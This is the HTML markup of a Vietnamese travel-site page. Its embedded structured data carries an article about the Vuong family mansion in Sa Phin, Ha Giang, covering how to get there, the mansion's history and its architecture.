	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 <a href="https://vina.com/" title="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">Vina.com</a> - Vietnam News, Travel, Food, Photos, Restaurant Guide.</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="03ae0aee7a">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>

<!-- Register Popup Content -->
<div id="jeg_registerform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <p>Fill the forms bellow to register</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="email" placeholder="Your email" value="">
            </p>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="register_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Sign Up" data-process="Processing . . ." data-string="Sign Up">
            </p>
                        <div class="bottom_links clearfix">
                <span>All fields are required.</span>
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>


<!-- Register Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform">
        <form action="#" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div><script type="text/javascript">var jfla = ["view_counter","desktop_login","login_form"]</script><script type='text/javascript' src='https://vina.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"6870","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://vina.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0' id='html5shiv-js'></script>
<![endif]-->
<script defer type='text/javascript' src='https://vina.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980393' id='akismet-frontend-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vina.com\/mansion-of-vuong-family\/"},"dateCreated":"2019-08-24 15:15:44","datePublished":"2019-08-24 15:15:44","dateModified":"2019-08-24 17:09:20","url":"https:\/\/vina.com\/mansion-of-vuong-family\/","headline":"Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam","name":"Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam","articleBody":"<p style=\"text-align: center;\"><span style=\"color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/photos-of-ha-giang-landscape-by-tuyet-nguyen\/\">Photo Of Ha Giang Landscape<\/a> By Tuyet Thi Nguyen<\/span><\/p>\r\n\r\n<div class=\"video-responsive\"><iframe src=\"https:\/\/www.youtube.com\/embed\/V8J-1XlRYT8?start=39\" width=\"560\" height=\"315\" frameborder=\"0\" allowfullscreen=\"allowfullscreen\"><\/iframe><\/div>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Updated: 08\/24\/2019<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The mansion of Vuong family (dinh th\u1ef1 h\u1ecd V\u01b0\u01a1ng) is located in Sa Phin (S\u00e0 Ph\u00ecn), Dong Van (\u0110\u1ed3ng V\u0103n). It is a famous place for people who come to <a href=\"https:\/\/vina.com\/travel\/ha-giang\/\" target=\"_blank\" rel=\"noopener noreferrer\">Ha Giang<\/a> (H\u00e0 Giang). From the top of the pass and looking down, the Vuong family\u2019s mansion is amazing with a unique architecture. This mansion is recognized as a National Monument in 1993, and it is an interesting destination for tourists to discover. This mansion has become very popular for tourists thanks to its unique position, architecture, and historical value. In this article, <a href=\"https:\/\/vina.com\/\" target=\"_blank\" rel=\"noopener noreferrer\">Vina.com<\/a> will reveal some of the unique features that make the mansion of Vuong family a must-see destination in Ha Giang, Vietnam.<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/things-to-do-in-ha-giang\/\"><em><span style=\"color: #999999;\">8 Must-Try Things To Do In Ha Giang<\/span><\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/travel\/ha-giang-travel-guide\/\"><em>Ha Giang Travel Guide From A To Z<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"color: #999999; font-family: helvetica, arial, sans-serif;\"><a style=\"color: #999999;\" href=\"https:\/\/vina.com\/ha-giang-in-spring\/\"><em>Spring Festival &amp; Activity Photos In Ha Giang, Vietnam <\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>1. How To Come To The Mansion Of Vuong Family<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-6877 size-full aligncenter\" title=\"how to come to the mansion of vuong family\" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/05\/how-to-come-to-the-mansion-of-vuong-family.jpg\" alt=\"vietnam photos - mansion of vuong family \" width=\"750\" height=\"499\" \/><\/span>\r\n<p style=\"text-align: center;\"><span style=\"color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/photos-of-ha-giang-landscape-by-tuyet-nguyen\/\">Photo Of Ha Giang Landscape<\/a> By Tuyet Thi Nguyen<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The roads from other provinces to Ha Giang province are quite complicated, so tourists often choose <a href=\"https:\/\/vina.com\/travel\/things-to-do-in-hanoi\/\">Hanoi<\/a> City as a starting place when coming to Ha Giang. It is about 300 kilometers from Hanoi to Ha Giang, and there are two means of transport for visitors: passenger car and motorbike.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">From My Dinh bus station, you can catch a passenger car to Ha Giang from 19 to 22 hours every night. The ticket prices are in the range of 220,000 - 280,000 VND, depending on the garage. Otherwise, you can try moving by motorbike that can help you enjoy the beautiful scenes. An important thing you need to note is that the time to ride a motorcycle from Hanoi to Ha Giang is about 8-10 hours. So, if you decide to <a href=\"https:\/\/vina.com\/travel\/\" target=\"_blank\" rel=\"noopener noreferrer\">travel<\/a> by motorbike, you should check your vehicle frequently and pay attention to your health before starting.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">To go to the mansion of the Vuong family in Ha Giang, from the center of Ha Giang city, you have to rent a motorbike. The rent for a motorbike is about 150,000 VND per day. This mansion is located on Dong Van stone plateau. You can follow the direction: Ha Giang city center - Quan Ba (Qu\u1ea3n B\u1ea1) heaven\u2019s gate - Yen Minh (Y\u00ean Minh) pine forest \u2013 Mansion of Vuong family.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Read More: <a href=\"https:\/\/vina.com\/vietnam-motorbike-tours\/\">Top 13 Vietnam Motorbike Tours for Tourists<\/a><\/span>\r\n<h4><span style=\"font-size: 14pt; font-family: helvetica, arial, sans-serif;\"><strong>2. Features Of The Mansion Of Vuong Family<\/strong><\/span><\/h4>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\"><img class=\"wp-image-6876 size-full aligncenter\" title=\"features of the mansion of vuong family \" src=\"https:\/\/vina.com\/wp-content\/uploads\/2019\/05\/features-of-the-mansion-of-vuong-family.jpg\" alt=\"vietnam photos - mansion of vuong family \" width=\"750\" height=\"499\" \/><\/span>\r\n<p style=\"text-align: center;\"><span style=\"color: #999999; font-size: 10pt; font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/photos-of-ha-giang-landscape-by-tuyet-nguyen\/\">Photo Of Ha Giang Landscape<\/a> By Tuyet Thi Nguyen<\/span><\/p>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The mansion of the Vuong family is known as one of the best tourist <a href=\"https:\/\/vina.com\/vietnam-attractions\/\" target=\"_blank\" rel=\"noopener noreferrer\">attractions<\/a> when discovering Ha Giang. Legend is that in 1913, there was a subordinate of Vuong Chinh Duc (V\u01b0\u01a1ng Ch\u00ednh \u0110\u1ee9c) named Cu Gia Lu (C\u01b0 Tr\u1ed3ng L\u00f9). He suggested that the leader should find a new residence. The previous place at the foot of the mountain and next to the canyon does not match the age of the king, so it is disadvantageous for his posterity. The king went to China to find a feng-shui master. The king led the feng shui master to go through his four districts. Finally, he decided to stop at Sa Phin (S\u00e0 Ph\u00ecn) valley. This place has a high land that looks like the turtle's hood; so, if the mansion is built here, the career will be successful.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The mansion is nearly 100 years old, and it is built within nearly 10 years\u00a0 (1919-1928) by many the skilled Mong and Chinese\u00a0 workers along with thousands of workers. The mansion cost about 150,000 piastre (about 150 billion VND at that time). The special feature of the mansion is its structure and layout of the rooms. The mansion is like a fortified fortress with thick walls. It has two blocks for defense, warehouse for storing assets, warehouse for weapons, etc. Inside the mansion, there are many original artifacts such as stoves, stone mortars, wooden tables, etc.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">In front of the gate to the mansion, tourists will see two lines of big trees as guardsmen who protect the safety of the king at the entrance to the palace. The mansion is surrounded by high mountains, creating a circular terrain that embraces the entire house. The stone gate of the mansion is beautifully carved into bat-wing shape, a symbol of happiness.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">The whole mansion has an area of 3000 square meters, featuring 3 different cultural architectures: China, Hmong, and France. The mansion has 6 vertical houses and 4 horizontal houses, divided into the pre-palace, central, and rear palace with 64 rooms for 100 people. It was built 2 floors with stone walls. The pre-palace is the residences of guardsmen and slaves. There is a wooden floor in the middle of pre- and central areas that is the area of judgment. The central palace and the rear-palace are the residences of the Vuong family members. Today, the central palace is the place where saves many photos of the Vuong family and worships the ancestor. Also, surrounding the house is a garden with many different kinds of trees and flowers such as peach, sycamore, cinnamon, pear, etc.<\/span>\r\n\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Read more:<\/span>\r\n<ul>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/hoang-su-phi-terraced-fields-in-harvest-season\/\"><em>Surprised At The Beauty Of Hoang Su Phi Terraced Fields In Harvest Season<\/em><\/a><\/span><\/li>\r\n \t<li><span style=\"font-family: helvetica, arial, sans-serif;\"><a href=\"https:\/\/vina.com\/travel\/circuit-triangle-flower-festival\/\"><em>Don\u2019t Miss The Circuit Triangle Flower Festival In Ha Giang (H\u00e0 Giang, Vietnam)<\/em><\/a><\/span><\/li>\r\n<\/ul>\r\n<span style=\"font-family: helvetica, arial, sans-serif;\">Over many years of history, some materials used to build the mansion have been replaced, but it still retains the original architectural features. For example, all the wood in the mansion was pine wood, which has now been changed by about 60% with ironwood. Becoming an attractive destination to domestic and foreign tourists thanks to its unique architecture, the mansion of the Vuong family in Ha Giang will be an interesting choice for you to discover when discovering this province.<\/span>","author":{"@type":"Person","name":"Vina.com Editors","url":"https:\/\/vina.com\/author\/travel\/"},"articleSection":["Attractions in Vietnam","Ha Giang"],"image":{"@type":"ImageObject","url":"https:\/\/vina.com\/wp-content\/uploads\/2019\/05\/mansion-of-vuong-family.jpg","width":750,"height":499},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vina.com","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Mansion Of Vuong Family &#8211; A Historical Destination In Ha Giang, Vietnam","published":"2019-08-24 15:15:44","updated":"2019-08-24 17:09:20"}</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4039892169575807",
          enable_page_level_ads: true
     });
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-67537541-1"></script>
